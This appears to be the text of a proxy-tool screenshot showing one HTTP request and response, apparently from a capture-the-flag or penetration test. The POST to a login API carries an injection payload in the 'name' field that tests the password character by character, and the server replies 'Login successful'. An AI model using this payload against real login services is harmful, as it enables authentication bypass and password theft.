 Request
Pretty Raw Hex \n
1 POST /api/login?token=BpLnfgDsc2WD8F2qNfHK HTTP/1.1
2 Host: 120.27.14.74:9999
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0)
Gecko/20100101 Firefox/94.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Content-Type: application/json
9 Content-Length: 62
10
11 {
"name":"'root' && this.pass[0]=='f' || xxx",
12 "pass":"'xxx'"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Credentials: false
3 Access-Control-Allow-Headers: Authorization, Content-Length,
X-CSRF-Token, Token,session,X_Requested_With,Accept, Origin, Host,
Connection, Accept-Encoding, Accept-Language,DNT, X-CustomHeader,
Keep-Alive, User-Agent, X-Requested-With, If-Modified-Since,
Cache-Control, Content-Type, Pragma,token,openid,opentoken
4 Access-Control-Allow-Methods: POST, GET, OPTIONS, PUT, DELETE,UPDATE
5 Access-Control-Allow-Origin: *
6 Access-Control-Expose-Headers: Content-Length,
Access-Control-Allow-Origin,
Access-Control-Allow-Headers,Cache-Control,Content-Language,Content-Typ
e,Expires,Last-Modified,Pragma,FooBar
7 Access-Control-Max-Age: 172800
8 Content-Type: application/json; charset=utf-8
9 Date: Tue, 30 Nov 2021 09:35:13 GMT
10 Content-Length: 29
11 Connection: close
12
13 {
"result":"Login successful"
}